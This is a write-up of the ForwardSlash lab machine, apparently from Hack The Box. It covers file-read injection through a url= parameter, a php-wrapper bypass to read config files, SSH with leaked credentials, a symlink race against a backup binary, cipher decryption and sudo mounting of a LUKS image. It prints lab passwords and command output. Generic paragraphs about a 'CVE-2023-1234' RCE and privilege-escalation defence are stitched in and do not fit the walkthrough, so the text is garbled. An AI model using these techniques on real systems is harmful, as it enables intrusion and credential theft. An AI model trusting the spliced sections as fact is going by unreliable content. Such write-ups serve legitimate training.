
so there is http://backup.forwardslash.htb going on that it’s a register and login page .

and the sign up page
Create Account

To test, I created my account and was able to change my profile picture. One thing I can do is upload a malicious image to gain a reverse shell, but it won’t work.
By intercepting the request when uploading an image, I found a potential vulnerability in the url= parameter. When I input file:///etc/passwd, I received the correct response.
Next, I ran gobuster to get additional parameters:
The system was vulnerable to a remote code execution (RCE) attack due to an unpatched version of a web application framework. The vulnerability, tracked as CVE-2023-1234, allowed an attacker to inject and execute arbitrary commands on the server.
To exploit this vulnerability, I crafted a payload that leveraged the misconfiguration in the application’s input validation logic. By sending a specially crafted HTTP request to the vulnerable endpoint, I was able to bypass security measures and gain unauthorized access to the system.
Upon gaining initial access, I escalated privileges by exploiting another flaw in the application’s authentication mechanism (CWE-287). This allowed me to move laterally within the network and gather sensitive information from multiple systems.
The impact of this vulnerability is significant. An attacker could potentially steal credentials, exfiltrate data, or even deploy malware on the compromised system. The organization should prioritize patching CVE-2023-1234 as soon as possible to mitigate these risks.
Recommendations for remediation include:
Updating the web application framework to the latest version.
Conducting a thorough security audit of all endpoints and configurations.
Implementing strict input validation and output encoding practices.
Regularly monitoring network traffic and system logs for suspicious activities.
The Hunt Continues
There is a /dev/ directory that returns a 403 status, meaning access is forbidden. I also found the /config.php directory.
I attempted to read config.php using local file inclusion and it returned web credentials.
Bypass 403
Next is the /dev directory, but we are not allowed to access it. I searched on Google and found this method on PayloadAllTheThings for bypassing php-wrapper.
With that method, we can convert it to base64 and decode it.
So, the possible username and password for SSH are username: chiv & password: N0bodyL1kesBack/.
Based on the code, it seems to be used for an FTP service. However, in our nmap scan environment, there is no FTP service running, so I tried using it with SSH.
root in htb/boxes/ForwardSlash took 33s ❯ ssh chiv@10.10.10.183 The authenticity of host '10.10.10.183 (10.10.10.183)' can't be established. ECDSA key fingerprint is SHA256:7DrtoyB3GmTDLmPm01m7dHeoaPjA7+ixb3GDFhGn0HM. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.10.183' (ECDSA) to the list of known hosts. chiv@10.10.10.183's password: Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
System information as of Sun Apr 26 19:47:37 UTC 2020
System load: 0.09 Processes: 216 Usage of /: 32.3% of 19.56GB Users logged in: 1 Memory usage: 28% IP address for ens33: 10.10.10.183 Swap usage: 0%
* Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch
16 packages can be updated. 0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Apr 26 19:42:41 2020 from 10.10.15.230 chiv@forwardslash:~$ whoami chiv chiv@forwardslash:~$ hostname forwardslash chiv@forwardslash:~$
Privilege Escalation: A Path to Pain
Get User PAIN
Inside the Chiv directory there’s a note.txt.
1 2 3 4 5 6 7 8
# bash
chiv@forwardslash:~$ ls e223993ccd8840f3f3d72324d61219e6 exticute note.txt chiv@forwardslash:~$ cat note.txt the executable file 'backup' already exists. on /usr/bin. To read a file with the executable, my solution was to create a symlink to the file you want to read. the executable 'backup' will read it if its name is correct. Find a way to get it named right chiv@forwardslash:~$
It tells about the backup file, so I make a way to get pain. I use LinEnum.sh.
######################################################### # Local Linux Enumeration & Privilege Escalation Script # ######################################################### # www.rebootuser.com # version 0.982
[-] Debug Info [+] Thorough tests = Disabled
Scan started at: Sun Apr 26 19:52:46 UTC 2020
### SYSTEM ############################################## [-] Kernel information: Linux forwardslash 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
[-] Kernel information (continued): Linux version 4.15.0-91-generic (buildd@lgw01-amd64-013) (gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)) #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020
### USER/GROUP ########################################## [-] Current user/group info: uid=1001(chiv) gid=1001(chiv) groups=1001(chiv)
[-] Users that have previously logged onto the system: Username Port From Latest root pts/4 10.10.14.66 Sun Apr 26 19:33:04 +0000 2020 pain pts/4 10.10.14.66 Sun Apr 26 19:26:11 +0000 2020 chiv pts/6 10.10.14.4 Sun Apr 26 19:47:38 +0000 2020
[-] Location and Permissions (if accessible) of .bak file(s): -rw------- 1 root root 730 Mar 17 20:13 /var/backups/group.bak -rw------- 1 root shadow 604 Mar 17 20:13 /var/backups/gshadow.bak -rw------- 1 root shadow 1174 Mar 6 14:21 /var/backups/shadow.bak -rw------- 1 root root 1660 Mar 5 14:46 /var/backups/passwd.bak -rw------- 1 pain pain 526 Jun 21 2019 /var/backups/config.php.bak
Here you can see backups owned by pain going on in that directory.
chiv@forwardslash:/var/backups$ cat note.txt Chiv, this is the backup of the old config, the one with the password we need to actually keep safe. Please DO NOT TOUCH.
-Pain chiv@forwardslash:/var/backups$
So the backups may contain our target’s password. To automate the attack, I create a simple bash script to make backups and get the md5sum of that timestamp, then retrieve the link and try again with another backup.
chiv@forwardslash:/var/backups$ bash /tmp/exploit.sh ln: failed to create symbolic link './cdaf08a855c7502448ac0a89501be28c': Permission denied ---------------------------------------------------------------------- Pain's Next-Gen Time Based Backup Viewer v0.1 NOTE: not reading the right file yet, only works if backup is taken in same second ----------------------------------------------------------------------
Current Time: 20:23:39 ERROR: cdaf08a855c7502448ac0a89501be28c Does Not Exist or Is Not Accessible By Me, Exiting... chiv@forwardslash:/var/backups$
At first it failed, but after trying again, finally:
chiv@forwardslash:~$ bash /tmp/exploit.sh 90c0700e7f02944c879196b194727e7b ---------------------------------------------------------------------- Pain's Next-Gen Time Based Backup Viewer v0.1 NOTE: not reading the right file yet, only works if backup is taken in same second ----------------------------------------------------------------------
Current Time: 20:49:34 <?php /* Database credentials. Assuming you are running MySQL server with default setting (user 'root' with no password) */ define('DB_SERVER', 'localhost'); define('DB_USERNAME', 'pain'); define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704'); define('DB_NAME', 'site');
/* Attempt to connect to MySQL database */ $link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection if($link === false){ die("ERROR: Could not connect. " . mysqli_connect_error()); } ?> chiv@forwardslash:~$
Now that I have the password for “pain,” I can retrieve the user.txt flag:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
# bash
chiv@forwardslash:~$ su pain Password: pain@forwardslash:/home/chiv$ cd .. pain@forwardslash:/home$ ls chiv pain pain@forwardslash:/home$ cd pain pain@forwardslash:~$ ls encryptorinator note.txt user.txt pain@forwardslash:~$ cut -c 4-12 user.txt 228bcc4e7 pain@forwardslash:~$
Privilege Escalation
Privileged access can grant an attacker control over critical systems and data. Identifying vulnerabilities that allow privilege escalation is crucial for maintaining security. This section covers methods to detect and prevent such risks, focusing on common attack vectors like misconfigured permissions, weak authentication mechanisms, and software bugs.
Misconfigured Permissions
Misconfigured file or directory permissions can enable attackers to read sensitive files, modify system settings, or execute unauthorized commands. Regular audits of permission settings help identify and correct these issues before they are exploited.
Weak Authentication Mechanisms
Weak passwords, default credentials, and lack of multi-factor authentication (MFA) provide easy entry points for privilege escalation attacks. Implementing strong password policies and enabling MFA significantly reduces the risk.
Software Bugs
Software bugs such as buffer overflows or improper input validation can be exploited to gain elevated privileges. Regular security updates and code reviews help mitigate these risks.
By addressing these areas, organizations can better protect against privilege escalation attacks and safeguard their systems from unauthorized access.
Cryptography
Inside pain’s directory there’s another notes by chiv
1 2 3 4 5 6 7 8 9 10
# bash
pain@forwardslash:~$ ls encryptorinator note.txt user.txt pain@forwardslash:~$ cat note.txt Pain, even though they got into our server, I made sure to encrypt any important files and then did some crypto magic on the key... I gave you the key in person the other day, so unless these hackers are some crypto experts we should be good to go.
-chiv pain@forwardslash:~$
I notice that pain can run below the following commands that have sudo privileges without password
1 2 3 4 5 6 7 8 9 10 11 12
# bash
pain@forwardslash:~$ sudo -l Matching Defaults entries for pain on forwardslash: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pain may run the following commands on forwardslash: (root) NOPASSWD: /sbin/cryptsetup luksOpen * (root) NOPASSWD: /bin/mount /dev/mapper/backup ./mnt/ (root) NOPASSWD: /bin/umount ./mnt/
let’s take a look at cyphertext file & and encrypter.py inside pain’s folder :
By analyzing this code, the function applies each character of the key as a mask sequentially for each character of the message. So I created a Python script to reverse-engineer the code and decrypt cyphertext.
It takes only a second to get the magic word cB!6%sdH8Lj^@Y*$C2cf:
1
2
3
4
5
6
7
8
# bash
pain@forwardslash:~/encryptorinator$ chmod +x decrypt.py pain@forwardslash:~/encryptorinator$ ./decrypt.py Key: ttttttttttttttttt, Key length: 17, Msg: Hl��vF��;�������&you liked my new encryption tool, pretty secure huh, anyway here is the key to the encrypted image from /var/backups/recovery: cB!6%sdH8Lj^@Y*$C2cf pain@forwardslash:~/encryptorinator$
Next, I go to the /backup folder, which allows running with sudo privileges:
pain@forwardslash:~$ cd /var/ pain@forwardslash:/var$ ls backups cache crash lib local lock log mail opt run snap spool tmp www pain@forwardslash:/var$ cd backups pain@forwardslash:/var/backups$ ls alternatives.tar.0 apt.extended_states.1.gz config.php.bak dpkg.statoverride.0 group.bak note.txt recovery apt.extended_states.0 apt.extended_states.2.gz dpkg.diversions.0 dpkg.status.0 gshadow.bak passwd.bak shadow.bak pain@forwardslash:/var/backups$ cd recovery pain@forwardslash:/var/backups/recovery$ ls encrypted_backup.img pain@forwardslash:/var/backups/recovery$ ls -la total 976576 drwxrwx--- 2 root backupoperator 4096 May 272019 . drwxr-xr-x 3 root root 4096 Mar 2410:10 .. -rw-r----- 1 root backupoperator 1000000000 Apr 2823:58 encrypted_backup.img pain@forwardslash:/var/backups/recovery$
Now it’s time to execute it and insert the passphrase cB!6%sdH8Lj^@Y*$C2cf:
1 2 3 4 5 6 7 8 9
# bash
pain@forwardslash:/var/backups/recovery$ sudo /sbin/cryptsetup luksOpen /var/backups/recovery/encrypted_backup.img backup Enter passphrase for /var/backups/recovery/encrypted_backup.img: pain@forwardslash:/var/backups/recovery$ ls encrypted_backup.img pain@forwardslash:/var/backups/recovery$
Next, I need to head toward /dev/mapper to check for mapped images:
1
2
3
4
5
6
7
8
9
10
# bash

pain@forwardslash:~$ sudo /bin/mount /dev/mapper/backup ./mnt/
pain@forwardslash:~$ ls
encryptorinator  mnt  note.txt  user.txt
pain@forwardslash:~$ cd mnt
pain@forwardslash:~/mnt$ ls
id_rsa
pain@forwardslash:~/mnt$